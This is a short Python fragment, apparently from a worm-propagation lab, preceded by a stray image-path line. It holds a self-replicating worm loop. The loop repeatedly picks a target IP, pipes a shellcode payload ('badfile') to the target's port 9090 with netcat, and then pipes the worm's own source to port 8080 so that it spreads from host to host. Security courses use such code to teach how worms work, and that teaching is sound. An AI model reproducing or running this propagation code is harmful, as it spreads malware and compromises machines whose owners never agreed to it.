 # Launch the attack on other servers
while True:
    targetIP = getNextTarget()
    # Send the malicious payload to the target host
    print(f"**********************************", flush=True)
    print(f">>>>> Attacking {targetIP} <<<<<", flush=True)
    print(f"**********************************", flush=True)
    subprocess.run([f"cat badfile | nc -w3 {targetIP} 9090"], shell=True)
    # Give the shellcode some time to run on the target host
    time.sleep(1)
    # Transfer the worm file to the target machine
    subprocess.run([f"cat worm.py | nc -w5 {targetIP} 8080"], shell=True)
    # Sleep for 10 seconds before attacking another host
    time.sleep(10)